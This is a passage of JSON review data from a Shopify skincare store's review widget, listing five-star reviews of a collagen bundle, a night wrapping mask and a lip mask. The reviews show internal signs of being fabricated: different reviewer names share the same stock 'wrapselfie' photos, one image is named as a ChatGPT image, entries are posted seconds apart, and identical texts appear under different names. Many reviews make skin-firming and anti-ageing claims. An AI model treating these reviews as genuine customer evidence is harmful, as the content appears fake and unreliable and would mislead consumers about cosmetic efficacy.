customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T22:45:34.675Z","status":"approved","discountCode":"AIR-MT8R76RBOUHT","discountId":19510392160500,"priceRuleId":1708471484660,"verified":true,"id":"8pSdaKSvdoVY0XyESYt9","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"firstName":"Chloe D","lastName":"","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1768862686082_wrapselfie04.webp?alt=media&token=7163caae-941b-4b3c-a52f-51dca08c6a81"],"rate":5,"content":"Seven full-size products plus free gifts is insane value. My skin looks healthier, brighter, and more youthful. I’ll be repurchasing forever.","variants":[],"first_name":"Chloe D","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":true,"source":"Writed by customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T22:44:57.585Z","status":"approved","discountCode":"AIR-35DP6NEGA42B","discountId":19510392127732,"priceRuleId":1708471451892,"verified":true,"id":"m7kAtoQrWCnBQVM5xiSA","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"firstName":"Megan H","lastName":"","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1768862647930_wrapselfie05.webp?alt=media&token=567140c9-925c-4e19-80a3-e2d81a573a32"],"rate":5,"content":"I wake up with smooth, plump skin every morning now. The bundle feels luxurious but gentle, and my redness has reduced so much.","variants":[],"first_name":"Megan H","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":true,"source":"Writed by customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T22:44:22.298Z","status":"approved","discountCode":"AIR-RA2PFDJL98VE","discountId":19510392094964,"priceRuleId":1708471419124,"verified":true,"id":"8OyjjV4w915brnaVdkGn","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"firstName":"Lauren K","lastName":"","images":[],"rate":5,"content":"By day three my skin felt tighter and more hydrated, and by the end of the week I had a visible glow. Love that everything is collagen-focused — it really works.","variants":[],"first_name":"Lauren K","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T22:43:33.692Z","status":"approved","verified":true,"id":"dduuiyAcDcRwTLXRxhh8","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"firstName":"Emily T.","lastName":"","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1768862577735_wrapselfie06.webp?alt=media&token=511e8092-c4b7-4196-84d5-f4b6fd9faebe"],"rate":5,"content":"Every product layers beautifully and makes my skin feel calm, juicy, and bouncy. My makeup goes on smoother and I don’t even need foundation most days anymore.","variants":[],"first_name":"Emily T.","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":true,"source":"Writed by customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T22:43:08.626Z","status":"approved","discountCode":"AIR-3Z9CKZM7XLSI","discountId":19510392226036,"priceRuleId":1708471550196,"verified":true,"id":"aXkBD2zJvv67ahMSV4lH","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"firstName":"Jessica R","lastName":"","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1768862539871_ChatGPT%20Image%20Jan%2018%2C%202026%2C%2010_36_29%20AM.webp?alt=media&token=b436e9c0-d366-4f2c-9cd2-036ad491c737"],"rate":5,"content":"I honestly wasn’t expecting results this good. My fine lines look softer, my skin feels firmer, and the hydration lasts all day. This has replaced so many products in my routine.","variants":[],"first_name":"Jessica R","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":true,"source":"Writed by customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T22:42:40.640Z","status":"approved","discountCode":"AIR-ZGFX9B0OLZL4","discountId":19510392258804,"priceRuleId":1708471582964,"verified":true,"id":"u3GKdqYmPKiTC6iq6xhi","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"firstName":"Jade M","lastName":"","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1768862319571_13AEE273-69A6-4762-9A63-CFD1E5DA0117.webp?alt=media&token=572c59c0-8b52-4078-944a-7b35c175db68"],"rate":5,"content":"I’ve tried so many routines but nothing compares to this bundle. Within a week my skin looked plumper, smoother, and insanely hydrated. The glow is unreal — people keep asking what I’m using.","variants":[],"first_name":"Jade M","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":true,"source":"Writed by customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T22:39:51.048Z","status":"approved","discountCode":"AIR-J0258O8BXB96","discountId":19510392193268,"priceRuleId":1708471517428,"verified":true,"id":"gys7WYYbpIze5PTNV6Og","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"helpful":0,"content":"“This made my skin look so even and radiant. The peel was super satisfying and my face felt baby soft afterward. I love how my freckles still show but my skin looks more polished.”","ignoreContentValidation":false,"pinned":false,"notHelpful":0,"productIds":[8862832951540],"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"}],"lastName":"","isFeatured":false,"shopDomain":"glow-skinco.myshopify.com","firstName":"Aisha K","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1767759872243_wrapselfie06.webp?alt=media&token=2bf39770-906e-4c28-8caa-5af9b8adb01f"],"verifyBuyer":false,"variants":[],"hasImages":true,"createdAt":"2026-01-07T04:24:44.056Z","countryCode":"AU","first_name":"Aisha K","rate":5,"source":"Writed by customer","last_name":"","status":"approved","discountCode":"AIR-VR3IMQXZMT7C","discountId":19407303147764,"priceRuleId":1706996760820,"verified":true,"id":"Mw9Egxhnask9BLDishNi","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"},"productId":8862832951540},{"createdAt":"2026-01-07T04:24:05.410Z","variants":[],"productIds":[8862832951540],"images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1767759832247_wrapselfie05.webp?alt=media&token=665ce93b-d8d5-41a2-8365-32f5cb758976"],"content":"“I was nervous to try a peel mask with breakouts, but this was surprisingly soothing. My skin felt smoother and less irritated the next day. It didn’t clog my pores or cause new breakouts.”","notHelpful":0,"isFeatured":false,"source":"Writed by customer","firstName":"Hannah Till","pinned":false,"hasImages":true,"countryCode":"AU","first_name":"Hannah Till","helpful":0,"ignoreContentValidation":false,"shopDomain":"glow-skinco.myshopify.com","rate":5,"lastName":"","verifyBuyer":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"}],"last_name":"","status":"approved","discountCode":"AIR-MABCCZ7WW0IR","discountId":19407303049460,"priceRuleId":1706996662516,"verified":true,"id":"jP9uZwjjQPUBgd3zqFpp","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"},"productId":8862832951540},{"source":"Writed by customer","notHelpful":0,"ignoreContentValidation":false,"images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1767759778107_wrapselfie04.webp?alt=media&token=b2714daf-c422-47ee-9933-75b7977f4aab"],"content":"“My skin drinks this up overnight. I loved how gentle it felt and how calm my skin looked in the morning. No tightness, no redness — just soft, hydrated skin.”","lastName":"","last_name":"","rate":5,"pinned":false,"productIds":[8862832951540],"hasImages":true,"first_name":"Soojin","shopDomain":"glow-skinco.myshopify.com","variants":[],"firstName":"Soojin","helpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"}],"countryCode":"AU","verifyBuyer":false,"isFeatured":false,"createdAt":"2026-01-07T04:23:18.444Z","status":"approved","discountCode":"AIR-UTOKTPAMGMS9","discountId":19407303082228,"priceRuleId":1706996695284,"verified":true,"id":"P9PcIUDMgetfEfOMq3hu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"},"productId":8862832951540},{"variants":[],"firstName":"Danielle","createdAt":"2026-01-07T04:22:05.069Z","helpful":0,"source":"Writed by customer","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1767759715565_wrapselfie02.webp?alt=media&token=9b2fc7af-d7b9-455a-8fbe-27c9fb20d97c"],"notHelpful":0,"rate":5,"last_name":"","shopDomain":"glow-skinco.myshopify.com","productIds":[8862832951540],"isFeatured":false,"verifyBuyer":false,"hasImages":true,"first_name":"Danielle","pinned":false,"countryCode":"AU","lastName":"","products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"}],"content":"“This left my skin feeling incredibly smooth and refreshed. The peel was easy and didn’t irritate my skin at all. I woke up with that healthy glow you usually only get after a facial.”","ignoreContentValidation":false,"status":"approved","discountCode":"AIR-9DI5GYST3KF2","discountId":19407303213300,"priceRuleId":1706996826356,"verified":true,"id":"EM0tnZ1eUA1jarOdV1jh","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"},"productId":8862832951540},{"last_name":"","verifyBuyer":false,"images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1767759683001_wrapselfie03.webp?alt=media&token=c42dd7f6-0bee-48ab-94b3-a97945c1d6c8"],"hasImages":true,"helpful":0,"firstName":"Karen L.","isFeatured":false,"source":"Writed by customer","ignoreContentValidation":false,"variants":[],"countryCode":"AU","shopDomain":"glow-skinco.myshopify.com","content":"“I’ve tried so many masks over the years, but this one genuinely made my skin feel firmer and more plump by morning. My fine lines looked softened and my skin felt deeply hydrated. I’ll definitely be repurchasing.”","lastName":"","rate":5,"createdAt":"2026-01-07T04:21:33.790Z","pinned":false,"first_name":"Karen L.","notHelpful":0,"productIds":[8862832951540],"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"}],"status":"approved","discountCode":"AIR-OKHMFEIY9FPO","discountId":19407303180532,"priceRuleId":1706996793588,"verified":true,"id":"Urw28HyWnVWBddnnEaVO","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"},"productId":8862832951540},{"pinned":false,"hasImages":true,"source":"Writed by customer","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1767759646483_wrapselfie01.webp?alt=media&token=9ed2691e-8a87-49a8-8bef-e373fcd273d6"],"notHelpful":0,"ignoreContentValidation":false,"isFeatured":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"}],"verifyBuyer":false,"productIds":[8862832951540],"firstName":"Emily R","last_name":"","variants":[],"helpful":0,"first_name":"Emily R","shopDomain":"glow-skinco.myshopify.com","rate":5,"content":"“I was honestly shocked at how satisfying this was to peel off. My skin felt insanely smooth and looked so glowy the next morning. Perfect for a self-care night before bed. I’m officially obsessed.”","lastName":"","countryCode":"AU","createdAt":"2026-01-07T04:20:59.697Z","status":"approved","discountCode":"AIR-ORBW5I2GN1X0","discountId":19407303114996,"priceRuleId":1706996728052,"verified":true,"id":"0YLAesmVPxtgMouGJNGk","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/1_VIRAL_KOREAN_COLLAGEN_WRAPPING_MASK.png?v=1765599780","productLink":"https://glow-skinco.myshopify.com/products/collagen-night-wrapping-mask","title":"Collagen Night Wrapping Mask","handle":"collagen-night-wrapping-mask"},"productId":8862832951540},{"videos":[],"rate":4,"firstName":"Donna Perez","createdAt":"2025-12-18T00:00:00.000Z","countryCode":"US","status":"approved","source":"AliExpress","images":[],"isFeatured":false,"productIds":[9231809052916],"helpful":0,"variants":null,"verified":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"}],"pinned":false,"hasImages":false,"content":"I really like these! This set I purchased for gifts.","notHelpful":0,"id":"aRW1fOBQIYPVsVDXwCQA","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"},"productId":9231809052916},{"verified":false,"videos":[],"countryCode":"US","images":[],"helpful":0,"productIds":[9231809052916],"rate":4,"hasImages":false,"status":"approved","products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"}],"source":"AliExpress","firstName":"AliExpress Shopper","variants":null,"createdAt":"2025-12-18T00:00:00.000Z","content":"I really like these! This set I purchased for gifts.","isFeatured":false,"pinned":false,"notHelpful":0,"id":"SDpyI0j3Q1rlHVOtk0AQ","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"},"productId":9231809052916},{"content":"بسطل وكثير منيح","hasImages":false,"rate":5,"status":"approved","helpful":0,"notHelpful":0,"createdAt":"2025-12-16T00:00:00.000Z","products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"}],"countryCode":"IL","verified":false,"firstName":"Shira Levi","pinned":false,"videos":[],"isFeatured":false,"productIds":[9231809052916],"variants":null,"source":"AliExpress","images":[],"id":"W9kOsY1bkJoiMsdNCDiG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"},"productId":9231809052916},{"rate":5,"content":"كثير واو لشفايف وريحتو حلوه حبيتو انصح به","hasImages":false,"countryCode":"IL","products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"}],"variants":null,"productIds":[9231809052916],"images":[],"helpful":0,"status":"approved","source":"AliExpress","videos":[],"pinned":false,"notHelpful":0,"isFeatured":false,"firstName":"Hila Levy","createdAt":"2025-12-09T00:00:00.000Z","verified":false,"id":"u8sRoFufwpHVWSuQdO33","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"},"productId":9231809052916},{"notHelpful":0,"status":"approved","createdAt":"2025-12-09T00:00:00.000Z","videos":[],"firstName":"Y***r","products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"}],"source":"AliExpress","productIds":[9231809052916],"hasImages":false,"content":"كثير واو لشفايف وريحتو حلوه حبيتو انصح به","variants":null,"isFeatured":false,"countryCode":"IL","pinned":false,"verified":false,"helpful":0,"images":[],"rate":5,"id":"Jq7E8RssBzkTMtSU2rdq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"},"productId":9231809052916},{"variants":null,"verified":false,"pinned":false,"rate":5,"status":"approved","notHelpful":0,"firstName":"Maya Ben-Ami","source":"AliExpress","productIds":[9231809052916],"videos":[],"images":[],"helpful":0,"isFeatured":false,"createdAt":"2025-12-09T00:00:00.000Z","products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"}],"hasImages":false,"content":"كثير واو لشفايف وريحتو حلوه حبيتو انصح به","countryCode":"IL","id":"Gkb3HNeOpBnfKTPSX9A5","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/FullSizeRender_8f1bb5a3-3057-4c97-93b0-508c8c0ecb8e.jpg?v=1764474449","productLink":"https://glow-skinco.myshopify.com/products/overnight-intensive-lip-treatment-mask","title":"Overnight Intensive Lip Treatment Mask","handle":"overnight-intensive-lip-treatment-mask"},"productId":9231809052916}],"carouselReviews":[{"firstName":"Hannah L","lastName":"","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1768865727982_wrapselfie02.webp?alt=media&token=f080fce3-9866-44bd-9532-0b8e492476b1"],"rate":5,"content":"No irritation, no breakouts — just hydrated, smooth, glowing skin. I love how cohesive the routine is. Everything works together perfectly.","variants":[],"first_name":"Hannah L","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":true,"source":"Writed by customer","pinned":false,"isFeatured":false,"createdAt":"2026-01-19T23:35:37.805Z","status":"approved","discountCode":"AIR-BCIJ1R26S7H5","discountId":19510425649396,"priceRuleId":1708475285748,"verified":true,"id":"bGpwRpuh7c9zmSaLCLtp","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"},"productId":9276858007796},{"firstName":"Natalie P","lastName":"","images":["https://firebasestorage.googleapis.com/v0/b/air-reviews.appspot.com/o/submitReview%2Fsh9JaMLHpZKi16FRn8K6%2F1768862723906_wrapselfie03.webp?alt=media&token=8209f892-6251-4c59-bcc2-25d528e261de"],"rate":5,"content":"You get that immediate hydrated glow, but the real magic is how much stronger and firmer my skin feels after a few weeks. This is now my holy grail routine.","variants":[],"first_name":"Natalie P","last_name":"","shopDomain":"glow-skinco.myshopify.com","ignoreContentValidation":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0342/4858/9447/files/7b0030a9-0eab-4970-b769-ce5d465a7054.jpg?v=1768815894","productLink":"https://glow-skinco.myshopify.com/products/collagen-glass-skin-firm-hydrate-brighten-bundle","title":"Collagen Glass Skin Firm Hydrate & Brighten Bundle","handle":"collagen-glass-skin-firm-hydrate-brighten-bundle"}],"productIds":[9276858007796],"verifyBuyer":false,"countryCode":"AU","helpful":0,"notHelpful":0,"hasImages":true,"source":"Writed by 